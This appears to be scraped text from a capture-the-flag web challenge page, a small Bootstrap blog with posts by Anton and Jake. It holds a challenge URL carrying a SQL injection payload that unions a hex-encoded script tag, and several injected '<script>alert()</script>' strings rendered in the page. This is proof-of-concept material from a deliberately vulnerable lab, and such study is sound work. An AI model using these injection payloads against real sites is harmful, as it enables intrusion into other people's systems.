 https://challenge-0722.intigriti.io/challenge/challenge.php?month=2 union select 0x3c7363726970743e616c6572742831293c2f736372697074
120%
7
Hello everyone
Second post
2022-02-14 15:57:22 by Anton
Another post by Anton
I'm new
2022-02-14 15:57:42 by Jake
Hello, I'm Jake and I'm new here
<script>alert(2)</script>
<script>alert(5)</script> by
<script>alert(3)</script>
About
Thank you for visiting my blog, I hope you also
love kitties
Archives
March 2022
February 2022
Blog template built for Bootstrap by @mdo.
Back to top